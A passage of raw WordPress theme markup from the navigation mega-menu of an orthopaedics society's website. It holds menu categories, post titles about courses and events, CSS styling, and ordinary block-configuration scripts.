                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/joelho/" rel="bookmark" class="td-image-wrap " title="Joelho" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/07/43-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/discuta-seu-caso/" class="td-post-category">DISCUTA SEU CASO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/joelho/" rel="bookmark" title="Joelho">Joelho</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/coxa-esquerda/" rel="bookmark" class="td-image-wrap " title="Coxa esquerda" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/08/76-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/discuta-seu-caso/" class="td-post-category">DISCUTA SEU CASO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/coxa-esquerda/" rel="bookmark" title="Coxa esquerda">Coxa esquerda</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2297"><a href="https://sbot-mg.org.br/categoria/sbot-em-acao/"><div class="tdb-menu-item-text">SBOT EM AÇÃO</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_103 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>
/* custom css */
.tdi_103 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_103 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_103 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_103{
				    flex-direction: column-reverse;
				}.tdi_103 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_103 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_103 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_103:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_103:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_103.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_103.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_103 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_103 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_103 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_103 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_103 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_103 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_103 .entry-thumb{
					background-position: center 50%;
				}.tdi_103 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_103 .td-module-meta-info,
				.ie11 .tdi_103 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_103 .td-post-vid-time{
					display: block;
				}.tdi_103 .td-module-meta-info,
				.tdi_103 .td-next-prev-wrap{
					text-align: center;
				}.tdi_103 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_103.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_103 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_103 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_103 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_103 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_103 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_103 .td-author-date{
					display: none;
				}.tdi_103 .td-post-author-name{
					display: none;
				}.tdi_103 .td-post-date,
				.tdi_103 .td-post-author-name span{
					display: none;
				}.tdi_103 .entry-review-stars{
					display: none;
				}.tdi_103 .td-icon-star,
                .tdi_103 .td-icon-star-empty,
                .tdi_103 .td-icon-star-half{
					font-size: 15px;
				}.tdi_103 .td-module-comments{
					display: none;
				}.tdi_103 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_103:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_103 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_103 .td-module-title a{
					color: #000000;
				}.tdi_103 .td_module_wrap:hover .td-module-title a{
					color: #17786e !important;
				}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_103 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_103 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_103 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_103 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_103 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_103 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_103 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_103 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_103 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_103 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_103 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_103 .td-module-container:before{
					bottom: -0px;
				}.tdi_103 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_103 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_103 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_103 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_103 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_103 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_103 = new tdBlock();
block_tdi_103.id = "tdi_103";
block_tdi_103.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#17786e","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","time_ago_add_txt":"","show_review":"none","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_103","tdc_css_class_style":"tdi_103_rand_style","category_id":"6","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_103"}';
block_tdi_103.td_column_number = "3";
block_tdi_103.block_type = "tdb_header_mega_menu";
block_tdi_103.post_count = "5";
block_tdi_103.found_posts = "14";
block_tdi_103.header_color = "";
block_tdi_103.ajax_pagination_infinite_stop = "";
block_tdi_103.max_num_pages = "3";
tdBlocksArray.push(block_tdi_103);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_103 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/cine-pipoca-acessos-cirurgicos/" rel="bookmark" class="td-image-wrap " title="Cine Pipoca Acessos Cirúrgicos!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/08/Imagem-5-324x400.jpeg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sbot-em-acao/" class="td-post-category">SBOT EM AÇÃO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/cine-pipoca-acessos-cirurgicos/" rel="bookmark" title="Cine Pipoca Acessos Cirúrgicos!">Cine Pipoca Acessos Cirúrgicos!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/forum-de-prevencao-de-acidentes-de-transito/" rel="bookmark" class="td-image-wrap " title="Fórum de Prevenção de Acidentes de Trânsito" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/05/IMG_0100-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sbot-em-acao/" class="td-post-category">SBOT EM AÇÃO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/forum-de-prevencao-de-acidentes-de-transito/" rel="bookmark" title="Fórum de Prevenção de Acidentes de Trânsito">Fórum de Prevenção de Acidentes de Trânsito</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/curso-reducao-de-fraturas-e-luxacoes-sbot-mg-2024/" rel="bookmark" class="td-image-wrap " title="Curso redução de fraturas e luxações SBOT-MG 2024!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2024/04/10-04-24b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sbot-em-acao/" class="td-post-category">SBOT EM AÇÃO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/curso-reducao-de-fraturas-e-luxacoes-sbot-mg-2024/" rel="bookmark" title="Curso redução de fraturas e luxações SBOT-MG 2024!">Curso redução de fraturas e luxações SBOT-MG 2024!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/encontro-de-chefes-de-servico-e-supervisores-sbot-mg-2024/" rel="bookmark" class="td-image-wrap " title="Encontro de Chefes de Serviço e Supervisores SBOT-MG 2024!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2024/04/09-04-24b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sbot-em-acao/" class="td-post-category">SBOT EM AÇÃO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/encontro-de-chefes-de-servico-e-supervisores-sbot-mg-2024/" rel="bookmark" title="Encontro de Chefes de Serviço e Supervisores SBOT-MG 2024!">Encontro de Chefes de Serviço e Supervisores SBOT-MG 2024!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/memorias-da-ortopedia-2023/" rel="bookmark" class="td-image-wrap " title="Memórias da Ortopedia 2023" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/11/27-11-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sbot-em-acao/" class="td-post-category">SBOT EM AÇÃO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/memorias-da-ortopedia-2023/" rel="bookmark" title="Memórias da Ortopedia 2023">Memórias da Ortopedia 2023</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2303"><a href="https://sbot-mg.org.br/categoria/defesa-profissional/"><div class="tdb-menu-item-text">DEFESA PROFISSIONAL</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_104 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>
/* custom css */
.tdi_104 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_104 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_104 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_104{
				    flex-direction: column-reverse;
				}.tdi_104 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_104 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_104 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_104:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_104:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_104.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_104.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_104 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_104 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_104 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_104 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_104 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_104 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_104 .entry-thumb{
					background-position: center 50%;
				}.tdi_104 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_104 .td-module-meta-info,
				.ie11 .tdi_104 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_104 .td-post-vid-time{
					display: block;
				}.tdi_104 .td-module-meta-info,
				.tdi_104 .td-next-prev-wrap{
					text-align: center;
				}.tdi_104 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_104.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_104 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_104 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_104 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_104 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_104 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_104 .td-author-date{
					display: none;
				}.tdi_104 .td-post-author-name{
					display: none;
				}.tdi_104 .td-post-date,
				.tdi_104 .td-post-author-name span{
					display: none;
				}.tdi_104 .entry-review-stars{
					display: none;
				}.tdi_104 .td-icon-star,
                .tdi_104 .td-icon-star-empty,
                .tdi_104 .td-icon-star-half{
					font-size: 15px;
				}.tdi_104 .td-module-comments{
					display: none;
				}.tdi_104 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_104:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_104 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_104 .td-module-title a{
					color: #000000;
